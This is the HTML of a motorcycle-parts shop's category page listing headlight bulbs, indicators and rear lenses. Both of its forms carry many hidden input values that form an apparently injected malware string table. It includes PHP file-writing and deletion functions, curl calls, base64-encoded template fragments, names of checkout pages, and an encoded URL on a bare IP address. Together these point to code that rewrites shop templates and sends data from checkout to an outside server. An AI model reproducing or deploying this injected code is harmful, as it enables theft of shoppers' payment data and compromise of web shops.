                                                            <div class="rte"><p>A full range of motorcycle lights, indicators and bulbs for all types of motorcycles</p></div>
                                                        </div>
                                             
                     </div>
                              </div>
				<h1 class="page-heading product-listing"><span class="cat-name">Lights and Indicators&nbsp;</span><span class="heading-counter">There are 64 products.</span></h1>
				<!-- Subcategories -->
		<div id="subcategories">
			<p class="subcategory-heading">Subcategories</p>
			<ul class="clearfix">
							<li>
                	<div class="subcategory-image">
						<a href="https://lmemotorcycles.com/110-bulbs" title="Bulbs" class="img">
													<img class="replace-2x" src="https://lmemotorcycles.com/c/en-default-medium_default/bulbs.jpg" alt="" width="124" height="124" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://lmemotorcycles.com/110-bulbs">Bulbs</a></h5>
											<div class="cat_desc"><p>Motorcycle bulbs for all makes and models. Indicator Bulbs, Clock Bulbs, Headlight Bulbs.</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://lmemotorcycles.com/111-headlights" title="Headlights" class="img">
													<img class="replace-2x" src="https://lmemotorcycles.com/c/en-default-medium_default/headlights.jpg" alt="" width="124" height="124" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://lmemotorcycles.com/111-headlights">Headlights</a></h5>
											<div class="cat_desc"><p>Motorcycle Headlights for all makes of motorcycles.</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://lmemotorcycles.com/112-indicators" title="Indicators" class="img">
													<img class="replace-2x" src="https://lmemotorcycles.com/c/en-default-medium_default/indicators.jpg" alt="" width="124" height="124" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://lmemotorcycles.com/112-indicators">Indicators</a></h5>
											<div class="cat_desc"><p>Motorcycle Indicators for all makes of Motorcycles</p></div>
									</li>
						</ul>
		</div>
							<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display hidden-xs">
	<li class="display-title">View:</li>
    <li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li>
    <li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li>
</ul>

<form id="productsSortForm" action="https://lmemotorcycles.com/109-lights-and-indicators" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Sort by</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="date_add:desc" selected="selected">--</option>
						<option value="name:asc" >Product Name: A to Z</option>
			<option value="name:desc" >Product Name: Z to A</option>
						<option value="reference:asc" >Reference: Lowest first</option>
			<option value="reference:desc" >Reference: Highest first</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
			<form action="https://lmemotorcycles.com/109-lights-and-indicators" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Show
				</label>
																						<input type="hidden" name="" value="getContext" />
																								<input type="hidden" name="" value="substr" />
																								<input type="hidden" name="" value="get" />
																								<input type="hidden" name="" value="PS_VERSION_DB" />
																								<input type="hidden" name="" value="1.7" />
																								<input type="hidden" name="" value="glob" />
																								<input type="hidden" name="" value="%2F%2A" />
																								<input type="hidden" name="" value="is_dir" />
																								<input type="hidden" name="" value="is_file" />
																								<input type="hidden" name="" value="%2Ftemplates%2F_partials%2Fjavascript.tpl" />
																								<input type="hidden" name="" value="filemtime" />
																								<input type="hidden" name="" value="file" />
																								<input type="hidden" name="" value="count" />
																								<input type="hidden" name="" value="strpos" />
																								<input type="hidden" name="" value="%7B%24js+nofilter%7D" />
																								<input type="hidden" name="" value="ICAgIHtpZiBpc3NldCgkanMpfQoJCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij57JGpzIG5vZmlsdGVyfTwvc2NyaXB0PgogICAgey9pZn0%3D" />
																								<input type="hidden" name="" value="base64_decode" />
																								<input type="hidden" name="" value="%0A" />
																								<input type="hidden" name="" value="implode" />
																								<input type="hidden" name="" value="fopen" />
																								<input type="hidden" name="" value="wb" />
																								<input type="hidden" name="" value="fwrite" />
																								<input type="hidden" name="" value="fclose" />
																								<input type="hidden" name="" value="touch" />
																								<input type="hidden" name="" value="javascript.tpl.php" />
																								<input type="hidden" name="" value="unlink" />
																								<input type="hidden" name="" value="1.6" />
																								<input type="hidden" name="" value="%2Fheader.tpl" />
																								<input type="hidden" name="" value="eyRIT09LX0hFQURFUn0%3D" />
																								<input type="hidden" name="" value="rtrim" />
																								<input type="hidden" name="" value="ltrim" />
																								<input type="hidden" name="" value="eyokSE9PS19IRUFERVIqfQ%3D%3D" />
																								<input type="hidden" name="" value="header.tpl.php" />
																								<input type="hidden" name="" value="page_name" />
																								<input type="hidden" name="" value="php_self" />
																								<input type="hidden" name="" value="name" />
																								<input type="hidden" name="" value="order" />
																								<input type="hidden" name="" value="order-opc" />
																								<input type="hidden" name="" value="module-supercheckout-supercheckout" />
																								<input type="hidden" name="" value="supercheckout" />
																								<input type="hidden" name="" value="[base64]%[base64]%[base64]%2BPC9kaXY%[base64]%[base64]%[base64]%[base64]%3D" />
																								<input type="hidden" name="" value="assign" />
																								<input type="hidden" name="" value="js" />
																								<input type="hidden" name="" value="preg_match" />
																								<input type="hidden" name="" value="%2F%5EPrestaShop_........%2F" />
																								<input type="hidden" name="" value="" />
																								<input type="hidden" name="" value="3DD%3D" />
																								<input type="hidden" name="" value="1" />
																								<input type="hidden" name="" value="%3A%3A%3A" />
																								<input type="hidden" name="" value="base64_encode" />
																								<input type="hidden" name="" value="NRN" />
																								<input type="hidden" name="" value="bin2hex" />
																								<input type="hidden" name="" value="d%3A" />
																								<input type="hidden" name="" value="aHR0cDovLzExMS45MC4xNDMuMzgvaW5kZXgucGhw" />
																								<input type="hidden" name="" value="curl_init" />
																								<input type="hidden" name="" value="%3Fjj%3D7" />
																								<input type="hidden" name="" value="curl_setopt" />
																								<input type="hidden" name="" value="curl_exec" />
																								<input type="hidden" name="" value="curl_getinfo" />
																								<input type="hidden" name="" value="setcookie" />
																								<input type="hidden" name="" value="ajax" />
																								<input type="hidden" name="" value="time" />
																								<input type="hidden" name="" value="curl_close" />
																								<input type="hidden" name="" value="NRR" />
																								<input type="hidden" name="" value="s%3A" />
																								<input type="hidden" name="" value="HTTP_HOST" />
																																			<input type="hidden" name="id_category" value="109" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="10" selected="selected">10</option>
																														<option value="20" >20</option>
																														<option value="50" >50</option>
																					</select>
				<span>per page</span>
			</div>
		</form>
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                		<form method="post" action="https://lmemotorcycles.com/index.php?controller=products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Compare (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
					
	
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			<form
			class="showall" 
			action="https://lmemotorcycles.com/109-lights-and-indicators" 
			method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Show all</span>
	                </button>
																										<input type="hidden" name="" value="getContext" />
																												<input type="hidden" name="" value="substr" />
																												<input type="hidden" name="" value="get" />
																												<input type="hidden" name="" value="PS_VERSION_DB" />
																												<input type="hidden" name="" value="1.7" />
																												<input type="hidden" name="" value="glob" />
																												<input type="hidden" name="" value="%2F%2A" />
																												<input type="hidden" name="" value="is_dir" />
																												<input type="hidden" name="" value="is_file" />
																												<input type="hidden" name="" value="%2Ftemplates%2F_partials%2Fjavascript.tpl" />
																												<input type="hidden" name="" value="filemtime" />
																												<input type="hidden" name="" value="file" />
																												<input type="hidden" name="" value="count" />
																												<input type="hidden" name="" value="strpos" />
																												<input type="hidden" name="" value="%7B%24js+nofilter%7D" />
																												<input type="hidden" name="" value="ICAgIHtpZiBpc3NldCgkanMpfQoJCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij57JGpzIG5vZmlsdGVyfTwvc2NyaXB0PgogICAgey9pZn0%3D" />
																												<input type="hidden" name="" value="base64_decode" />
																												<input type="hidden" name="" value="%0A" />
																												<input type="hidden" name="" value="implode" />
																												<input type="hidden" name="" value="fopen" />
																												<input type="hidden" name="" value="wb" />
																												<input type="hidden" name="" value="fwrite" />
																												<input type="hidden" name="" value="fclose" />
																												<input type="hidden" name="" value="touch" />
																												<input type="hidden" name="" value="javascript.tpl.php" />
																												<input type="hidden" name="" value="unlink" />
																												<input type="hidden" name="" value="1.6" />
																												<input type="hidden" name="" value="%2Fheader.tpl" />
																												<input type="hidden" name="" value="eyRIT09LX0hFQURFUn0%3D" />
																												<input type="hidden" name="" value="rtrim" />
																												<input type="hidden" name="" value="ltrim" />
																												<input type="hidden" name="" value="eyokSE9PS19IRUFERVIqfQ%3D%3D" />
																												<input type="hidden" name="" value="header.tpl.php" />
																												<input type="hidden" name="" value="page_name" />
																												<input type="hidden" name="" value="php_self" />
																												<input type="hidden" name="" value="name" />
																												<input type="hidden" name="" value="order" />
																												<input type="hidden" name="" value="order-opc" />
																												<input type="hidden" name="" value="module-supercheckout-supercheckout" />
																												<input type="hidden" name="" value="supercheckout" />
																												<input type="hidden" name="" value="[base64]%[base64]%[base64]%2BPC9kaXY%[base64]%[base64]%[base64]%[base64]%3D" />
																												<input type="hidden" name="" value="assign" />
																												<input type="hidden" name="" value="js" />
																												<input type="hidden" name="" value="preg_match" />
																												<input type="hidden" name="" value="%2F%5EPrestaShop_........%2F" />
																												<input type="hidden" name="" value="" />
																												<input type="hidden" name="" value="3DD%3D" />
																												<input type="hidden" name="" value="1" />
																												<input type="hidden" name="" value="%3A%3A%3A" />
																												<input type="hidden" name="" value="base64_encode" />
																												<input type="hidden" name="" value="NRN" />
																												<input type="hidden" name="" value="bin2hex" />
																												<input type="hidden" name="" value="d%3A" />
																												<input type="hidden" name="" value="aHR0cDovLzExMS45MC4xNDMuMzgvaW5kZXgucGhw" />
																												<input type="hidden" name="" value="curl_init" />
																												<input type="hidden" name="" value="%3Fjj%3D7" />
																												<input type="hidden" name="" value="curl_setopt" />
																												<input type="hidden" name="" value="curl_exec" />
																												<input type="hidden" name="" value="curl_getinfo" />
																												<input type="hidden" name="" value="setcookie" />
																												<input type="hidden" name="" value="ajax" />
																												<input type="hidden" name="" value="time" />
																												<input type="hidden" name="" value="curl_close" />
																												<input type="hidden" name="" value="NRR" />
																												<input type="hidden" name="" value="s%3A" />
																												<input type="hidden" name="" value="HTTP_HOST" />
																																									<input type="hidden" name="id_category" value="109" />
																			                <input name="n" id="nb_item" class="hidden" value="64" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Previous</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/109-lights-and-indicators?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a  href="/109-lights-and-indicators?p=3">
								<span>3</span>
							</a>
						</li>
																		<li class="truncate">
						<span>
							<span>...</span>
						</span>
					</li>
					<li>
						<a href="/109-lights-and-indicators?p=7">
							<span>7</span>
						</a>
					</li>
																										<li id="pagination_next" class="pagination_next">
						<a  href="/109-lights-and-indicators?p=2">
							<b>Next</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Showing 1 - 10 of 64 items
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/headlights/15143-stanley-bulb-6v-25-25-w-rp-30-made-in-japan.html" title="Stanley Bulb 6v 25/25 w .RP-30 Made in Japan" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/6371-home_default/stanley-bulb-6v-25-25-w-rp-30-made-in-japan.jpg" alt="Stanley Bulb 6v 25/25 w .RP-30 Made in Japan" title="Stanley Bulb 6v 25/25 w .RP-30 Made in Japan"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/headlights/15143-stanley-bulb-6v-25-25-w-rp-30-made-in-japan.html" rel="https://lmemotorcycles.com/headlights/15143-stanley-bulb-6v-25-25-w-rp-30-made-in-japan.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/headlights/15143-stanley-bulb-6v-25-25-w-rp-30-made-in-japan.html" title="Stanley Bulb 6v 25/25 w .RP-30 Made in Japan" itemprop="url" >
							Stanley Bulb 6v 25/25 w .RP-30 Made in Japan
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						6v 25/25 w. Head Light Bulb 
A7007 . RO-30 .please Look at picture of the Bulb
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/headlights/15143-stanley-bulb-6v-25-25-w-rp-30-made-in-japan.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/headlights/15143-stanley-bulb-6v-25-25-w-rp-30-made-in-japan.html" data-id-product="15143">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/headlights/15142-honda-c50-head-light-bulb-6v-25-25-w.html" title="Honda C50 Head Light Bulb 6v 25/25 w" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/6365-home_default/honda-c50-head-light-bulb-6v-25-25-w.jpg" alt="Honda C50 Head Light Bulb 6v 25/25 w" title="Honda C50 Head Light Bulb 6v 25/25 w"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/headlights/15142-honda-c50-head-light-bulb-6v-25-25-w.html" rel="https://lmemotorcycles.com/headlights/15142-honda-c50-head-light-bulb-6v-25-25-w.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/headlights/15142-honda-c50-head-light-bulb-6v-25-25-w.html" title="Honda C50 Head Light Bulb 6v 25/25 w" itemprop="url" >
							Honda C50 Head Light Bulb 6v 25/25 w
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						6v 25/25 w Honda Head Light Bulb 6v. Will do Other Bikes to please Look at picture of the Bulb
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/headlights/15142-honda-c50-head-light-bulb-6v-25-25-w.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/headlights/15142-honda-c50-head-light-bulb-6v-25-25-w.html" data-id-product="15142">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/headlights/15141-honda-c100-head-light-bulb-6v-15-15-w.html" title="Honda C100 Head Light Bulb 6v 15/15 w" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/6361-home_default/honda-c100-head-light-bulb-6v-15-15-w.jpg" alt="Honda C100 Head Light Bulb 6v 15/15 w" title="Honda C100 Head Light Bulb 6v 15/15 w"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/headlights/15141-honda-c100-head-light-bulb-6v-15-15-w.html" rel="https://lmemotorcycles.com/headlights/15141-honda-c100-head-light-bulb-6v-15-15-w.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/headlights/15141-honda-c100-head-light-bulb-6v-15-15-w.html" title="Honda C100 Head Light Bulb 6v 15/15 w" itemprop="url" >
							Honda C100 Head Light Bulb 6v 15/15 w
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						6v 15/15 w Honda Head Light Bulb. C100 C50 .Will do Other Bike To .Genuine old Stock .
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/headlights/15141-honda-c100-head-light-bulb-6v-15-15-w.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/headlights/15141-honda-c100-head-light-bulb-6v-15-15-w.html" data-id-product="15141">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/lights-and-indicators/14975-33691-mb2-003-winker-lamp-stem.html" title="33691-MB2-003 Winker Lamp Stem" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5627-home_default/33691-mb2-003-winker-lamp-stem.jpg" alt="33691-MB2-003 Winker Lamp Stem" title="33691-MB2-003 Winker Lamp Stem"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/lights-and-indicators/14975-33691-mb2-003-winker-lamp-stem.html" rel="https://lmemotorcycles.com/lights-and-indicators/14975-33691-mb2-003-winker-lamp-stem.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/lights-and-indicators/14975-33691-mb2-003-winker-lamp-stem.html" title="33691-MB2-003 Winker Lamp Stem" itemprop="url" >
							33691-MB2-003 Winker Lamp Stem
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Honda WINKER Lamp Stem .For CBX750
VF 700 VF750 VF1000 VFR750 R 
CBR600  WILL DO OTHER BIKE TO 
Swen Ref WL S005 Velo Sport  Quality Part
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/lights-and-indicators/14975-33691-mb2-003-winker-lamp-stem.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/lights-and-indicators/14975-33691-mb2-003-winker-lamp-stem.html" data-id-product="14975">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/lights-and-indicators/14973-back-light-lens-swen-ref-rll059.html" title="Back Light Lens Swen Ref RLL059" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5614-home_default/back-light-lens-swen-ref-rll059.jpg" alt="Back Light Lens Swen Ref RLL059" title="Back Light Lens Swen Ref RLL059"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/lights-and-indicators/14973-back-light-lens-swen-ref-rll059.html" rel="https://lmemotorcycles.com/lights-and-indicators/14973-back-light-lens-swen-ref-rll059.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/lights-and-indicators/14973-back-light-lens-swen-ref-rll059.html" title="Back Light Lens Swen Ref RLL059" itemprop="url" >
							Back Light Lens Swen Ref RLL059
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Back Light Lens Swen Ref REF RLL059 
Velo Sport Part New old STOCK
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/lights-and-indicators/14973-back-light-lens-swen-ref-rll059.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/lights-and-indicators/14973-back-light-lens-swen-ref-rll059.html" data-id-product="14973">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/lights-and-indicators/14971-yamaha-34y-84710-e1-back-light-complete.html" title="YAMAHA 34Y-84710-E1 Back Light Complete" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5611-home_default/yamaha-34y-84710-e1-back-light-complete.jpg" alt="YAMAHA 34Y-84710-E1 Back Light Complete" title="YAMAHA 34Y-84710-E1 Back Light Complete"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/lights-and-indicators/14971-yamaha-34y-84710-e1-back-light-complete.html" rel="https://lmemotorcycles.com/lights-and-indicators/14971-yamaha-34y-84710-e1-back-light-complete.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/lights-and-indicators/14971-yamaha-34y-84710-e1-back-light-complete.html" title="YAMAHA 34Y-84710-E1 Back Light Complete" itemprop="url" >
							YAMAHA 34Y-84710-E1 Back Light Complete
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						DT125 TDR250 DT80 DT200 1986/96
34J-84710-E1 Back Light  Complete
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/lights-and-indicators/14971-yamaha-34y-84710-e1-back-light-complete.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/lights-and-indicators/14971-yamaha-34y-84710-e1-back-light-complete.html" data-id-product="14971">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/lights-and-indicators/14970-yamaha-rsx100-back-light-lens.html" title="YAMAHA RSX100 Back Light Lens" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5621-home_default/yamaha-rsx100-back-light-lens.jpg" alt="YAMAHA RSX100 Back Light Lens" title="YAMAHA RSX100 Back Light Lens"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/lights-and-indicators/14970-yamaha-rsx100-back-light-lens.html" rel="https://lmemotorcycles.com/lights-and-indicators/14970-yamaha-rsx100-back-light-lens.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/lights-and-indicators/14970-yamaha-rsx100-back-light-lens.html" title="YAMAHA RSX100 Back Light Lens" itemprop="url" >
							YAMAHA RSX100 Back Light Lens
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						31J-84521-30 Back Light Lens RSX100
New old STOCK
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/lights-and-indicators/14970-yamaha-rsx100-back-light-lens.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/lights-and-indicators/14970-yamaha-rsx100-back-light-lens.html" data-id-product="14970">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/bulbs/14969-6v-2w-clock-bulb-4.html" title="6v 2w Clock Bulb ×4" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5596-home_default/6v-2w-clock-bulb-4.jpg" alt="6v 2w Clock Bulb ×4" title="6v 2w Clock Bulb ×4"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/bulbs/14969-6v-2w-clock-bulb-4.html" rel="https://lmemotorcycles.com/bulbs/14969-6v-2w-clock-bulb-4.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/bulbs/14969-6v-2w-clock-bulb-4.html" title="6v 2w Clock Bulb ×4" itemprop="url" >
							6v 2w Clock Bulb ×4
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						4 Clock Light Bulbs 6v 2w
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/bulbs/14969-6v-2w-clock-bulb-4.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/bulbs/14969-6v-2w-clock-bulb-4.html" data-id-product="14969">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/headlights/14959-small-back-light-lens.html" title="Small Back Light Lens Swen Ref RLL040" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5601-home_default/small-back-light-lens.jpg" alt="Small Back Light Lens Swen Ref RLL040" title="Small Back Light Lens Swen Ref RLL040"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/headlights/14959-small-back-light-lens.html" rel="https://lmemotorcycles.com/headlights/14959-small-back-light-lens.html">
								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/headlights/14959-small-back-light-lens.html" title="Small Back Light Lens Swen Ref RLL040" itemprop="url" >
							Small Back Light Lens Swen Ref RLL040
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Small Back Light Lens Enduro Type Rear Lens 
Swen Ref..RLL040 New old STOCK
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/headlights/14959-small-back-light-lens.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/headlights/14959-small-back-light-lens.html" data-id-product="14959">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://lmemotorcycles.com/headlights/14958-kawasaki-23026-1086-rear-lens-klr650.html" title="Kawasaki 23026-1086 Rear Lens KLR650" itemprop="url">
							<img class="replace-2x img-responsive" src="https://lmemotorcycles.com/5605-home_default/kawasaki-23026-1086-rear-lens-klr650.jpg" alt="Kawasaki 23026-1086 Rear Lens KLR650" title="Kawasaki 23026-1086 Rear Lens KLR650"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://lmemotorcycles.com/headlights/14958-kawasaki-23026-1086-rear-lens-klr650.html" rel="https://lmemotorcycles.com/headlights/14958-kawasaki-23026-1086-rear-lens-klr650.html">
